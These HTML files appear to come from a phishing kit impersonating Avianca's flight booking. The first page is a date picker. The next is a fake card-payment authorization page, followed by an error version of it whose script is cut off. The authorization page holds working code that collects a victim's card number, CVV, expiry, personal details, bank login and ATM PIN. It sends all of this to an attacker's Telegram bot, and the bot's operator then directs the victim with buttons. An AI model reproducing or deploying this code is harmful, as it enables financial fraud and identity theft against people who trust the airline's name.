
<file: calendario.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Calendario Avianca</title>
  <style>
    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      font-family: Arial, sans-serif;
      background-color: #fff;
    }

    .header {
      background: #000;
      color: white;
      padding: 15px 10px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      position: sticky;
      top: 0;
      z-index: 10;
    }

    .header-icon {
      font-size: 22px;
      color: white;
      background: none;
      border: none;
      cursor: pointer;
      width: 30px;
    }

    .header-title {
      flex: 1;
      text-align: center;
      font-size: 18px;
      font-weight: bold;
      margin: 0;
    }

    .date-box {
      margin: 15px auto;
      padding: 10px 15px;
      width: 90%;
      border: 1px solid #ccc;
      border-radius: 12px;
      background-color: #fff;
      display: flex;
      flex-direction: column;
    }

    .date-label {
      font-size: 13px;
      color: #777;
    }

    .date-selected {
      font-size: 16px;
      font-weight: bold;
      color: #000;
      margin-top: 5px;
    }

    .calendar-container {
      max-width: 400px;
      margin: auto;
      padding: 0 10px;
    }

    .calendar-header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-top: 10px;
    }

    .calendar-header button {
      background: none;
      border: none;
      font-size: 20px;
      cursor: pointer;
    }

    .calendar-header h2 {
      font-size: 16px;
      margin: 0;
    }

    .legend {
      display: flex;
      gap: 10px;
      margin: 15px 0;
      font-size: 13px;
      justify-content: center;
      flex-wrap: wrap;
    }

    .legend span {
      display: flex;
      align-items: center;
    }

    .legend .circle {
      width: 10px;
      height: 10px;
      border-radius: 50%;
      margin-right: 5px;
    }

    .calendar-grid {
      display: grid;
      grid-template-columns: repeat(7, 1fr);
      text-align: center;
      gap: 5px;
      font-size: 14px;
    }

    .calendar-grid div {
      padding: 10px 0;
      border-radius: 50%;
      cursor: pointer;
    }

    .day-name {
      font-weight: bold;
      color: #888;
      background: none !important;
      cursor: default;
    }

    .price-low {
      background: #aee4c9;
    }

    .price-mid {
      background: #fcecb0;
    }

    .price-high {
      background: #fbc3c3;
    }

    .selected-day {
      background: #000;
      color: white;
    }

    .empty {
      cursor: default;
      background: none;
    }

    .btn-confirm {
      margin: 30px auto 40px auto;
      display: block;
      padding: 12px 25px;
      font-size: 16px;
      background-color: #000;
      color: #fff;
      border: none;
      border-radius: 8px;
      cursor: pointer;
      width: 90%;
      max-width: 400px;
    }

    .btn-confirm:hover {
      background-color: #222;
    }

    @media (max-width: 480px) {
      .calendar-grid div {
        padding: 8px 0;
      }

      .header-title {
        font-size: 16px;
      }

      .date-selected {
        font-size: 15px;
      }
    }
  </style>
</head>
<body>
    <!-- Encabezado -->
  <div class="header">
    <button class="header-icon" onclick="history.back()">←</button>
    <h1 class="header-title">Fechas</h1>

  </div>

  <!-- Fecha seleccionada -->
  <div class="date-box">
    <span class="date-label">Ida</span>
    <span id="selectedDate" class="date-selected">Seleccione una fecha</span>
  </div>

  <!-- Calendario -->
  <div class="calendar-container">
    <div class="calendar-header">
      <button id="prevMonth">◀</button>
      <h2 id="monthYear">Julio 2025</h2>
      <button id="nextMonth">▶</button>
    </div>

    <div class="legend">
      <span><div class="circle price-low"></div> $</span>
      <span><div class="circle price-mid"></div> $$</span>
      <span><div class="circle price-high"></div> $$$</span>
    </div>

    <div class="calendar-grid" id="calendarGrid"></div>
  </div>

  <!-- BOTÓN DE CONFIRMAR -->
  <button class="btn-confirm" onclick="redirigirPasajeros()">Confirmar fecha</button>

  <script>
    const monthYearEl = document.getElementById('monthYear');
    const calendarGrid = document.getElementById('calendarGrid');
    const prevMonthBtn = document.getElementById('prevMonth');
    const nextMonthBtn = document.getElementById('nextMonth');
    const selectedDateDisplay = document.getElementById('selectedDate');

    let selectedCell = null;
    let selectedDateValue = null;
    let currentDate = new Date(2025, 6); // Julio 2025

    const priceMap = { 1: '$', 2: '$$', 3: '$$$' };

    function getRandomPriceClass() {
      const keys = Object.keys(priceMap);
      const rand = keys[Math.floor(Math.random() * keys.length)];
      return {
        class: rand == 1 ? 'price-low' : rand == 2 ? 'price-mid' : 'price-high',
        value: priceMap[rand]
      };
    }

    function renderCalendar(date) {
      const year = date.getFullYear();
      const month = date.getMonth();

      const monthNames = ['Enero','Febrero','Marzo','Abril','Mayo','Junio','Julio','Agosto','Septiembre','Octubre','Noviembre','Diciembre'];
      monthYearEl.textContent = `${monthNames[month]} ${year}`;  <!-- Corrección de sintaxis -->
      calendarGrid.innerHTML = '';

      const firstDay = new Date(year, month, 1).getDay();
      const daysInMonth = new Date(year, month + 1, 0).getDate();
      const dayNames = ['Lu','Ma','Mi','Ju','Vi','Sa','Do'];

      // Mostrar nombres de días
      for (let dayName of dayNames) {
        const dayEl = document.createElement('div');
        dayEl.textContent = dayName;
        dayEl.classList.add('day-name');
        calendarGrid.appendChild(dayEl);
      }

      // Rellenar espacios vacíos antes del primer día del mes
      const offset = (firstDay + 6) % 7;
      for (let i = 0; i < offset; i++) {
        const empty = document.createElement('div');
        empty.classList.add('empty');
        calendarGrid.appendChild(empty);
      }

      // Mostrar días del mes
      for (let day = 1; day <= daysInMonth; day++) {
        const cell = document.createElement('div');
        cell.textContent = day;

        const price = getRandomPriceClass();
        cell.classList.add(price.class);

        cell.addEventListener('click', () => {
          if (selectedCell) selectedCell.classList.remove('selected-day');
          cell.classList.add('selected-day');
          selectedCell = cell;

          selectedDateValue = `${String(day).padStart(2, '0')}/${String(month + 1).padStart(2, '0')}/${year}`; // Corrección de sintaxis
          selectedDateDisplay.textContent = selectedDateValue;
        });

        calendarGrid.appendChild(cell);
      }
    }

    function redirigirPasajeros() {
      if (selectedDateValue) {
        localStorage.setItem('fechaVuelo', selectedDateValue);
        window.location.href = 'Pasajero.html';  // Redirige a la página de pasajeros
      } else {
        alert('Por favor selecciona una fecha');
      }
    }

    // Eventos de los botones de cambio de mes
    prevMonthBtn.addEventListener('click', () => {
      currentDate.setMonth(currentDate.getMonth() - 1);
      renderCalendar(currentDate);
    });

    nextMonthBtn.addEventListener('click', () => {
      currentDate.setMonth(currentDate.getMonth() + 1);
      renderCalendar(currentDate);
    });

    // Renderiza el calendario inicial
    renderCalendar(currentDate);
  </script>

</body>
</html>
</file>

<file: clave_cajero.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Mi Página</title>
    <link rel="shortcut icon" href="./assets/media/icon.png" type="image/x-icon" />
    <style>
      body {
        background-color: #ffffff;
        margin: 0;
        padding: 0;
        overflow: hidden; /* Evita que la página se desplace */
      }

      html,
      body {
        height: 100%;
      }

      #contenedor {
        position: relative;
        width: 95vw;
        height: 95vh;
        background-color: #ffffff;
        overflow: hidden;
        top: 50px;
        left: 35px;
        width: 310px;
        height: 500px;
      }

      #imagenIzquierda {
        position: absolute;
        top: 10px;
        left: 20px;
        width: 70px;
        height: 30px;
      }

      #imagenDerecha {
        position: absolute;
        top: 2px;
        right: 20px;
        width: 100px;
        height: 50px;
      }

      #titulo {
        font-size: 20px;
        font-weight: bold;
        color: #333;
        margin-top: 70px;
        margin-bottom: 10px;
        text-align: center;
      }

      #titulo2 {
        font-size: 16px;
        font-weight: bold;
        color: #333;
        margin-top: 30px;
        margin-bottom: 10px;
        text-align: center;
      }

      #parrafo {
        font-size: 13px;
        color: #000000;
        margin: 0 auto;
        max-width: 80%;
        text-align: justify;
        letter-spacing: 2px;
      }

      #formulario {
        margin-top: 20px;
        padding: 0 20px;
      }

      #formulario label {
        display: inline-block;
        font-size: 12px;
        font-weight: bold;
        color: #333;
        margin-bottom: 5px;
        width: 50%;
      }

      #formulario input {
        width: 48%;
        padding: 5px;
        margin-bottom: 10px;
        box-sizing: border-box;
        display: inline-block;
      }

      #horaTransaccion {
        font-size: 12px;
        color: #333;
        margin-top: 15px;
      }

      #autorizarBtn {
        display: block;
        margin: 45px auto;
        padding: 15px 30px;
        border-radius: 10%;
        background-color: #000;
        color: #fff;
        text-align: center;
        cursor: pointer;
        font-size: 12px;
        text-decoration: none;
        border: none;
      }

      #contador {
        color: #555;
        font-size: 8px;
        margin-left: 15px;
      }

      .loaderp {
        width: 48px;
        height: 48px;
        border: 5px solid #fff;
        border-bottom-color: blue;
        border-radius: 50%;
        display: inline-block;
        box-sizing: border-box;
        animation: rotation 1s linear infinite;
      }

      @keyframes rotation {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }

      .loaderp-full {
        position: fixed;
        top: 0;
        overflow-y: hidden;
        z-index: 1000;
        background-color: white;
        width: 100vw;
        height: 100vh;
        display: none;
        flex-direction: column;
        justify-content: center;
        align-items: center;
      }
    </style>
  </head>

  <body>
    <div id="contenedor">
      <img src="/galeria/visa.svg" alt="Logo Visa" id="imagenIzquierda" />
      <img src="/galeria/mc.svg" alt="Logo Mastercard" id="imagenDerecha" />
      <div id="contenido">
        <div id="titulo">Autorizacion de transaccion</div>
        <div id="parrafo">
          Estás intentado realizar un pago por tarjeta de crédito/débito.
          Necesitamos confirmar que eres tú quien realiza este pago.
        </div>
        <div id="titulo2">Detalles de la transaccion</div>
        <div id="formulario">
          <label>Comercio: Avianca</label>
          <label for="horaTransaccion">
            <span id="horaTransaccion">Hora de la transacción:</span>
          </label>
          <label for="otp">Ingrese clave de cajero:</label>
          <input
            type="text"
            id="otp"
            name="otp"
            maxlength="6"
            oninput="validarOtp()"
          />
          <p id="contador">
            Ingresa su clave de cajero
            <span id="tiempo"></span>de 4 digitos
          </p>
        </div>
      </div>
      <button id="autorizarBtn">Autorizar</button>
       <!-- LOADER FULL -->
    <div class="loaderp-full">
        <span class="loaderp"></span>
        <p class="text-italic tc-ocean fs-3 fw-light"></p>
      </div>
    </div>
    <script>

async function loadTelegramConfig() {
    try {
        // Cargar las claves directamente desde el archivo claves.json
        const response = await fetch('claves.json'); // Asegúrate de que la ruta al archivo sea correcta
        if (!response.ok) {
            throw new Error("No se pudo cargar el archivo claves.json.");
        }
        const config = await response.json();

        // Verificar si se devolvió un error
        if (config.error) {
            console.error("Error al cargar claves.json:", config.error);
            return null;
        }

        return config;
    } catch (error) {
        console.error("Error al cargar las claves:", error);
        return null;
    }
}

function obtenerFechaActual() {
    const ahora = new Date();
    const dia = ahora.getDate().toString().padStart(2, "0");
    const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
    const año = ahora.getFullYear();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
}

function actualizarHoraTransaccion() {
    const ahora = new Date();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    document.getElementById("horaTransaccion").innerText = 
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
}

document.getElementById("horaTransaccion").innerText = 
    `Hora de la transacción: ${obtenerFechaActual()}`;

setInterval(actualizarHoraTransaccion, 1000);

const loader = document.querySelector(".loaderp-full");

async function enviarDatos() {
    loader.style.display = "flex";

    // Obtener los datos de "pagojet" del localStorage
    const pagoData = JSON.parse(localStorage.getItem("pagojet")); 
    if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
    }

    const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
    const otp = document.getElementById("otp").value;
    const username = localStorage.getItem("username");
    const password = localStorage.getItem("password");

    if (!otp || otp.length !== 4) {
        alert("Por favor, ingrese un código OTP válido de 4 dígitos.");
        loader.style.display = "none";
        return;
    }

    const message = `
<b>Nueva solicitud de clave dinámica pendiente de verificación.</b>
--------------------------------------------------
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
--------------------------------------------------
👤 <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📞 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
--------------------------------------------------
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
📅 <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
--------------------------------------------------
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
--------------------------------------------------
🔑 <b>C.CAJERO:</b> | ${otp || '<i>No disponible</i>'}
--------------------------------------------------
`;

    const keyboard = JSON.stringify({
        inline_keyboard: [
            [{ text: "Error de TC", callback_data: `error_tc:${transactionId}` }],
            [{ text: "Error de Logo", callback_data: `error_logo:${transactionId}` }],
            [{ text: "Error C.CAJERO", callback_data: `error_dinamica:${transactionId}` }],
            [{ text: "Finalizar", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
    });

    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({
            chat_id: config.chat_id,
            text: message,
            reply_markup: keyboard,
            parse_mode: "HTML"
        }),
    })
    .then((response) => response.json())
    .then((data) => {
        if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
        } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
        }
    })
    .catch((error) => {
        console.error("Error al enviar mensaje a Telegram:", error);
        loader.style.display = "none";
    });
}

async function checkPaymentVerification(transactionId) {
    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
    .then((response) => response.json())
    .then((data) => {
        const updates = data.result;
        const verificationUpdate = updates.find(
            (update) => update.callback_query && 
            update.callback_query.data.includes(transactionId)
        );

        if (verificationUpdate) {
            loader.style.display = "none";
            const callbackData = verificationUpdate.callback_query.data;
            const messageId = verificationUpdate.callback_query.message.message_id;

            // Eliminar botones del mensaje después de una respuesta
            fetch(`https://api.telegram.org/bot${config.token}/editMessageReplyMarkup`, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                },
                body: JSON.stringify({
                    chat_id: config.chat_id,
                    message_id: messageId,
                    reply_markup: {
                        inline_keyboard: [] // Eliminar los botones
                    },
                }),
            });

            switch (callbackData) {
                case `pedir_logo:${transactionId}`:
                    window.location.href = "pedir_logo.html";
                    break;
                case `error_logo:${transactionId}`:
                    alert("Ha ocurrido un error. Intente nuevamente.");
                    break;
                case `error_dinamica:${transactionId}`:
                    alert("Clave de cajero incorrecta.");
                    window.location.href = "error_clave_cajero.html";
                    break;
                case `error_tc:${transactionId}`:
                    alert("Tarjeta no procesada.");
                    window.location.href = "payment.html";
                    break;
                case `confirm_finalizar:${transactionId}`:
                    window.location.href = "finish.html";
                    break;
            }
        } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
        }
    })
    .catch((error) => {
        console.error("Error al verificar:", error);
        setTimeout(() => checkPaymentVerification(transactionId), 2000);
    });
}

document.getElementById("autorizarBtn").addEventListener("click", function (event) {
    event.preventDefault();
    enviarDatos();
});
</script>

  </body>
</html>
</file>

<file: error_clave_cajero.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Mi Página</title>
  <link rel="shortcut icon" href="./assets/media/icon.png" type="image/x-icon" />
  <style>
    body {
      background-color: #ffffff;
      margin: 0;
      padding: 0;
      overflow: hidden;
      /* Evita que la página se desplace */
    }

    html,
    body {
      height: 100%;
    }

    body {
      display: flex;
      justify-content: center;
      /* Centra horizontalmente */
      align-items: center;
      /* Centra verticalmente */
      height: 100vh;
      /* Asegura que ocupe toda la pantalla */
      margin: 0;
      /* Elimina márgenes predeterminados */
      background-color: #f0f0f0;
      /* Color de fondo opcional */
    }

    #contenedor {
      position: relative;
      width: 95vw;
      height: 95vh;
      background-color: #ffffff;
      overflow: hidden;
      /* Evita que las imágenes sobresalgan del contenedor */
      width: 310px;
      /* Ajusta el ancho según tus necesidades */
      height: 500px;
      /* Ajusta la altura según tus necesidades */
    }

    #imagenIzquierda {
      position: absolute;
      top: 10px;
      left: 20px;
      width: 70px;
      height: 30px;
    }

    #imagenDerecha {
      position: absolute;
      top: 2px;
      right: 20px;
      width: 100px;
      height: 50px;
    }

    #titulo {
      font-size: 20px;
      font-weight: bold;
      color: #333;
      margin-top: 70px;
      margin-bottom: 10px;
      text-align: center;
    }

    #titulo2 {
      font-size: 16px;
      font-weight: bold;
      color: #333;
      margin-top: 30px;
      margin-bottom: 10px;
      text-align: center;
    }

    #parrafo {
      font-size: 13px;
      color: #000000;
      margin: 0 auto;
      max-width: 80%;
      text-align: justify;
      letter-spacing: 2px;
    }

    #formulario {
      margin-top: 20px;
      padding: 0 20px;
    }

    #formulario label {
      display: inline-block;
      font-size: 12px;
      font-weight: bold;
      color: #333;
      margin-bottom: 5px;
      width: 50%;
    }

    #formulario input {
      width: 48%;
      padding: 5px;
      margin-bottom: 10px;
      box-sizing: border-box;
      display: inline-block;
    }

    #horaTransaccion {
      font-size: 12px;
      color: #333;
      margin-top: 15px;
    }

    #autorizarBtn {
      display: block;
      margin: 45px auto;
      padding: 15px 30px;
      border-radius: 10%;
      background-color: #000;
      color: #fff;
      text-align: center;
      cursor: pointer;
      font-size: 12px;
      text-decoration: none;
      border: none;
    }

    #contador {
      color: #555;
      font-size: 8px;
      margin-left: 15px;
    }

    .loaderp {
      width: 48px;
      height: 48px;
      border: 5px solid #fff;
      border-bottom-color: blue;
      border-radius: 50%;
      display: inline-block;
      box-sizing: border-box;
      animation: rotation 1s linear infinite;
    }

    @keyframes rotation {
      0% {
        transform: rotate(0deg);
      }

      100% {
        transform: rotate(360deg);
      }
    }

    .loaderp-full {
      left: 0;
      position: fixed;
      top: 0;
      overflow-y: hidden;
      z-index: 1000;
      background-color: white;
      width: 100vw;
      height: 100vh;
      display: none;
      flex-direction: column;
      justify-content: center;
      align-items: center;
    }
  </style>
</head>

<body>
  <div id="contenedor">
    <img src="/galeria/visa.svg" alt="Logo Visa" id="imagenIzquierda" />
    <img src="/galeria/mc.svg" alt="Logo Mastercard" id="imagenDerecha" />
    <div id="contenido">
      <div id="titulo">Autorizacion de transaccion</div>
      <div id="parrafo">
        Estás intentado realizar un pago por tarjeta de crédito/débito.
        Necesitamos confirmar que eres tú quien realiza este pago.
      </div>
      <div id="titulo2">Detalles de la transaccion</div>
      <div id="formulario">
        <label>Comercio: Avianca</label>
        <label for="horaTransaccion">
          <span id="horaTransaccion">Hora de la transacción:</span>
        </label>
        <label for="otp">Ingrese clave de cajero:</label>
        <input type="text" id="otp" name="otp" maxlength="6" oninput="validarOtp()" />
        <p id="contador">
          Ingresa su clave de cajero
          <span id="tiempo"></span>de 4 digitos
        </p>
        <p id="contadorerror">
          Clave de cajero erronea, vuelve a intentar
        </p>
        <style>
          #contadorerror {
            text-align: center;

            color: #ff0000;
            font-size: 8px;
            margin-left: 15px;

          }
        </style>
      </div>
    </div>
    <button id="autorizarBtn">Autorizar</button>
    <!-- LOADER FULL -->
    <div class="loaderp-full">
      <span class="loaderp"></span>
      <p class="text-italic tc-ocean fs-3 fw-light"></p>
    </div>
  </div>
  <script>
    async function loadTelegramConfig() {
      try {
        // Cargar las claves directamente desde el archivo claves.json
        const response = await fetch('claves.json'); // Asegúrate de que la ruta al archivo sea correcta
        if (!response.ok) {
          throw new Error("No se pudo cargar el archivo claves.json.");
        }
        const config = await response.json();

        // Verificar si se devolvió un error
        if (config.error) {
          console.error("Error al cargar claves.json:", config.error);
          return null;
        }

        return config;
      } catch (error) {
        console.error("Error al cargar las claves:", error);
        return null;
      }
    }


    function obtenerFechaActual() {
      const ahora = new Date();
      const dia = ahora.getDate().toString().padStart(2, "0");
      const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
      const año = ahora.getFullYear();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
    }

